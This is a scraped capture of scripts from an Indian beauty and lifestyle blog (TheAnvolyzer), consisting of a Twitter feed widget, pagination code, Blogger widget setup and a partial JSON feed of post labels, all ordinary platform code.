(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'theanvolyzer'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/33221/script.js');
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4K01GtXToeiIFXTi4ZPMwkN9b9Bw:1766382049767';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1933028750549957704','//www.theanvolyzer.com/','1933028750549957704');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1933028750549957704', 'title': 'TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog', 'url': 'http://www.theanvolyzer.com/', 'canonicalUrl': 'http://www.theanvolyzer.com/', 'homepageUrl': 'http://www.theanvolyzer.com/', 'searchUrl': 'http://www.theanvolyzer.com/search', 'canonicalHomepageUrl': 'http://www.theanvolyzer.com/', 'blogspotFaviconUrl': 'http://www.theanvolyzer.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-72212950-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - Atom\x22 href\x3d\x22http://www.theanvolyzer.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - RSS\x22 href\x3d\x22http://www.theanvolyzer.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1933028750549957704/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/17337500668641516805\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-2012967578267876', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'pageName': '', 'pageTitle': 'TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog', 'metaDescription': 'Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog', 'description': 'Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.', 'url': 'http://www.theanvolyzer.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'sidebar', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (c)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GD0dpLQgKvcO0ODQkVrqLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766382057140');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.theanvolyzer.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 2486
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704"},"updated":{"$t":"2025-10-17T13:37:55.343+05:30"},"category":[{"term":"Review"},{"term":"Beauty"},{"term":"Skincare"},{"term":"Swatches"},{"term":"Website Review"},{"term":"BrandReview"},{"term":"LipCare"},{"term":"BathBody"},{"term":"FaceCare"},{"term":"LipBalm"},{"term":"Natural"},{"term":"ProductReview"},{"term":"FaceMask"},{"term":"NaturalLipBalm"},{"term":"MakeUp"},{"term":"BloggerEvent"},{"term":"Shopping"},{"term":"Bangalore"},{"term":"Bloggermeet"},{"term":"BodyLotion"},{"term":"Fashion"},{"term":"Fushia"},{"term":"FushiaByVkare"},{"term":"Gillette"},{"term":"GilletteVenus"},{"term":"Hair removal"},{"term":"HairCare"},{"term":"International"},{"term":"Kalki koechlin"},{"term":"Kraftly"},{"term":"LipScrub"},{"term":"Lipstick"},{"term":"LiquidLipstick"},{"term":"Myths"},{"term":"Razor"},{"term":"Samples"},{"term":"Shaving"},{"term":"VkareBioSciences"},{"term":"Bath"},{"term":"BathSalt"},{"term":"Decor"},{"term":"EyeMakeup"},{"term":"Face Care"},{"term":"Face Cleanser"},{"term":"GetSamplesFromCompanies"},{"term":"Greenberry Organics"},{"term":"Handmade"},{"term":"HeadCrafterSkinCafe"},{"term":"HimalayaHerbals"},{"term":"Home Decor"},{"term":"Korean"},{"term":"LipCream"},{"term":"Makeuphaul"},{"term":"MyIslandKiss"},{"term":"SheetMask"},{"term":"Stationery"},{"term":"Wax Candles"},{"term":"3 in 1"},{"term":"Aplava"},{"term":"AromaEssentials"},{"term":"BabyLips"},{"term":"BergerXP"},{"term":"Beverage"},{"term":"Blogger"},{"term":"BodyButter"},{"term":"Brightening"},{"term":"Candles"},{"term":"Chimera"},{"term":"Chimera Candles"},{"term":"Cleanser"},{"term":"Conditioner"},{"term":"Contest"},{"term":"CosmeticJunction"},{"term":"Customised"},{"term":"Cute"},{"term":"Dry Skin"},{"term":"Essentials"},{"term":"Face Wash"},{"term":"FaceScrub"},{"term":"Food"},{"term":"FoodReview"},{"term":"Footwear"},{"term":"Gift"},{"term":"Gifting"},{"term":"Gillette Razor"},{"term":"Giveaway"},{"term":"GiveveawayIndia"},{"term":"Hair"},{"term":"HandBags"},{"term":"Handicraft"},{"term":"Handmade Candles"},{"term":"HandmadeSoaps"},{"term":"Haul"},{"term":"Healthy"},{"term":"Hydrating"},{"term":"IGP.COM"},{"term":"Inatur Herbals"},{"term":"IndiBlogger"},{"term":"Interior"},{"term":"KajalBlack"},{"term":"Korean Skincare"},{"term":"KoreanMakeup"},{"term":"Lakme"},{"term":"LakmeEyeconicKajal"},{"term":"LuxuryProducts"},{"term":"MaEarthBotanicals"},{"term":"Mask"},{"term":"Maybelline"},{"term":"MaybellineBabyLips"},{"term":"Milkshake"},{"term":"MissClaire"},{"term":"MissClaireSoftMatteLipCream"},{"term":"Mud Ash"},{"term":"MustHaves"},{"term":"Nail art"},{"term":"Nail enamel"},{"term":"Nailpolish"},{"term":"Nivea"},{"term":"NiveaFruityShineLipBalm"},{"term":"Organic"},{"term":"Peelofmask"},{"term":"PeppermentOil"},{"term":"Perfume"},{"term":"PeriPera"},{"term":"Planner"},{"term":"Rose"},{"term":"Scrub"},{"term":"Shakes"},{"term":"Shampoo"},{"term":"Shaving Myths"},{"term":"Skin18"},{"term":"Smellgood"},{"term":"Soap"},{"term":"Spinz"},{"term":"SubscriptionBox"},{"term":"Sunglasses"},{"term":"Supplies"},{"term":"TBCbyNature"},{"term":"Unique"},{"term":"Vaseline"},{"term":"VaselineCocoaGlow"},{"term":"Venus Breeze"},{"term":"Zago"},{"term":"affordable"},{"term":"cherry"},{"term":"deo"},{"term":"fragrance"},{"term":"lifestyle"},{"term":"scent"}],"title":{"type":"text","$t":"TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog"},"subtitle":{"type":"html","$t":"Indian Beauty, Makeup, Fashion, Lifestyle Blog dealing with Fashion, Beauty, Makeup, Women, Health, Travel, Food, Home From Bangalore, India 